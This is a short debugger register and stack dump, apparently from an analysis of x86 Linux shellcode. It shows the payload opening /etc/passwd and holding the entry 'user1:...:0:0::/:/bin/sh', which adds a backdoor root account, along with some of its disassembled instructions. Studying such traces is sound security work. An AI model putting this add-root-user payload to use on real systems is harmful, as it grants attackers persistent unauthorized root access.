 EAX: 0xbffff5dc ("/etc//passwd")
EBX: 0x3
ECX: 0x401
EDX: 0x0
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5d8 --> 0x804c06b ("user1:AzSzB2uy8JFlk:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀")
EIP: 0x804c08e --> 0xfc518b59
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x804c08e <code+78>: pop    ecx
   0x804c08f <code+79>: mov    edx,DWORD PTR [ecx-0x4]
   0x804c092 <code+82>: push   0x4
   0x804c094 <code+84>: pop    eax
[------------------------------------stack-------------------------------------]
0000| 0xbffff5d8 --> 0x804c06b ("user1:AzSzB2uy8JFlk:0:0::/:/bin/sh\nY\213Q\374j\004X̀j\001X̀")
0004| 0xbffff5dc ("/etc//passwd")
0008| 0xbffff5e0 ("//passwd")
0012| 0xbffff5e4 ("sswd")